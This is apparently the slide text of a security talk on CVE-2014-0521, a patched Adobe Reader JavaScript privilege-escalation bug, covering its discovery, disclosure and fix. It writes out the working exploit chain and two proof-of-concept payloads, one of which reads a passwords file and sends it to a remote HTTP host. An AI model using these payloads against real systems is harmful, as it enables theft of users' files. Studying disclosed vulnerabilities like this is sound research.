The life of an Adobe Reader JavaScript bug
Gábor Molnár / @molnar_g
Me
-2013 work at various companies, mainly JavaScript
2013- work at Ukatemi (CrySyS spin-off), malware related stuff
CTF competitions with the !SpamAndHex team
Participating in bug bounty programs
This talk - CVE-2014-0521
Fixed in Adobe Reader version 11.0.07 on May 13, 2014
Adobe Security Bulletin APSB14-15
JS → Adobe Reader JS → discovery → exploit → reporting → fix
A related talk by me
Ethical Hacking Conference 2014 Hungary
Hungarian, JS bugs in general,
Firefox and Adobe Reader example, no code release

JavaScript basics - functions
function f1(a) { // Function statement with name
return a*2;
}
var f2 = function(a) { // Function expression assigned to variable
return a*100
};
var f3 = f1; // Function references, first class functions
console.log(f1(1)); // 2
console.log(f2(2)); // 200
console.log(f3(3)); // 6
JavaScript basics - objects, methods
var o = {
a: 1,
b: [1,2,3,4]
};
o.a = 42;
o.f = function(p) {
console.log('"this.a" is: ' + this.a + ', parameter is:' + p);
};
o.f(1); // "this.a" is 42, parameter is 1
o.f.call({ a: 0 }, 2); // "this.a" is 0, parameter is 2
JavaScript basics - properties
var o = { a: 1 };
o.__defineGetter__('b', function() { // Non-standard only API
return this.a * 2;
});
o.__defineSetter__('b', function(value) { // Non-standard only API
this.a = value / 2;
});
console.log(o.a, o.b); // 1, 2
o.a = 10;
console.log(o.a, o.b); // 10, 20
o.b = 1000;
console.log(o.a, o.b); // 500, 1000
Adobe Reader = good PDF reader



Adobe Reader + JS = great PDF reader



Architecture

Privileged and Trusted
Utility scripts, JS API implementations, signed PDFs need:
File IO, HTTP (form submission), etc.
Privileged API: only Trusted functions can call it.

Gaining Trusted status, example
Init script:
app.apiFunction = app.trustedFunction(function(cb_object, cb_name, param) {
app.beginPriv();
// Do privileged stuff
cb_object[cb_name](param);
app.endPriv();
});
function f() {
app.beginPriv();
// Do privileged operations
app.endPriv();
}
app.apiFunction(app, 'trustedFunction', f);
f();
Let's review the init code!
Stored in a binary file: JSByteCodeWin.bin
$ file JSByteCodeWin.bin
JSByteCodeWin.bin: data
$ od -t x1 JSByteCodeWin.bin | head -n 1
0000000 07 00 ad de ff 1f 00 00 57 00 00 00 b4 00 00 00
$ od -t x4 JSByteCodeWin.bin | head -n 1
0000000 dead0007 00001fff 00000057 000000b4
$ strings EScript.api | grep JavaScript # Adobe Reader Linux version 9.5.5
...
JavaScript-C 1.8.0 pre-release 1 2009-02-16
...
SpiderMonkey 1.8 XDR bytecode format! (Firefox 3.0)
Decompiling the bytecode
Need to build SpiderMonkey 1.8 - painful!
I've published the tool (source and binary) on GitHub:
> 22000 lines of JavaScript (prettified)!
JS console
Save this in Reader 11.0/Reader/Javascripts as .js
app.addMenuItem({
cName:"Console Window", cParent:"View", cExec:"console.show()"
});

Hunting bugs!
DynamicAnnotStore = app.trustedFunction(function (doc, user, settings) {
this.doc = doc;
this.user = user;
// ...
});
var store = new DynamicAnnotStore(doc, { name: 'MG', ... }, { ... });
How to make this call a function for us?
Property trick
app.__defineSetter__('doc', app.beginPriv);
app.__defineSetter__('user', app.trustedFunction);
DynamicAnnotStore.call(/*this=*/app, /*doc=*/null, /*user=*/f);
Original code, and what actually happens:
this.doc = doc -> app.beginPriv(null)
this.user = user -> app.trustedFunction(f)
Problem: cannot override property doc on the app object!
Property trick v2
var t = {};
t.__defineSetter__('doc', app.beginPriv);
t.__defineSetter__('user', app.trustedFunction);
t.__proto__ = app;
DynamicAnnotStore.call(/*this=*/t, /*doc=*/null, /*user=*/f);
Original code, and what actually happens:
this.doc = doc -> app.beginPriv.call(t, null)
this.user = user -> app.trustedFunction.call(t, f)
Works!
Payload
Print file contents (cve-2014-0521-poc-1.pdf):
function f() {
app.beginPriv();
var file = '/c/notes/passwords.txt';
var secret = util.stringFromStream(util.readFileIntoStream(file, false));
app.alert(secret);
app.endPriv();
}
Send file contents over HTTP (cve-2014-0521-poc-2.pdf):
function f() {
app.beginPriv();
var file = '/c/notes/passwords.txt';
var secret = util.stringFromStream(util.readFileIntoStream(file, true));
var url = 'http://192.168.56.1:9999/' + Math.ceil(Math.random()*10000) + '__________' + secret;
Collab.uriCreateFolder(url);
app.endPriv();
}
DEMO
Reporting the bug
We've reported the bug on March 10, 2014,
got almost immediate response. (Thanks @boldi!)
The fix
The fix was released on May 13, 2014.
Probably: forbid calling app.trustedFunction() from property getter/setter.
TODO: reverse engineer the patch.
Tips for JS hacking
Property accesses are function calls.
Lot of checks can be bypassed:
if (a == 'x' && a == 'y' && a == 'z') { // ...
Time of check to time of use (TOCTTOU):
if (a.x === 'console.log("Hello World");') eval(a.x);
Built-in objects, classes are modifiable:
Math.random = function() { return 1; };
RegExp.prototype.test = function() { return true; };
JavaScript Proxies are very powerful (not usable in Reader).
Bonus tip
1. Find a JS privilege escalation bug like this one.
2. Find bugs in privileged functions by fuzzing.
Probably easier than finding bugs in unprivileged functions that have been fuzzed for a long time now.